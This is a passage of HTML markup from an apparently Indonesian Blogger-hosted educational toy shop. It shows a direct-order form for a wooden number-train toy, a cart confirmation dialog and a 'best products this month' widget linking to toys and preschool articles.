12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='Kereta Angka 2 Gerbong Mainan Edukasi Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/w60/kereta-angka-premium-1.jpg' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>Kereta Angka 2 Gerbong Mainan Edukasi Kayu</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='Kereta Angka 2 Gerbong Mainan Edukasi Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/w56/kereta-angka-premium-1.jpg' src='[data-uri]'/>
<span class='produk_blog'>Kereta Angka 2 Gerbong Mainan Edukasi Kayu</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='Lihat semua'>Lihat semua</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='769496943684596278'>
<a class='best-image-link' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w250/kereta-123-pelangi-3.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Kereta Pelangi 123 Premium Mainan Kayu
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-2-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1913597556432628795'>
<a class='best-image-link' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w250/paud-yogyakarta.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='6458794783263310060'>
<a class='best-image-link' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w250/permainan-anak-tk-paud.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='7187339740847083702'>
<a class='best-image-link' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w250/konsep-flashcard-balita-doa-sehari-hari.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>flashcard</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
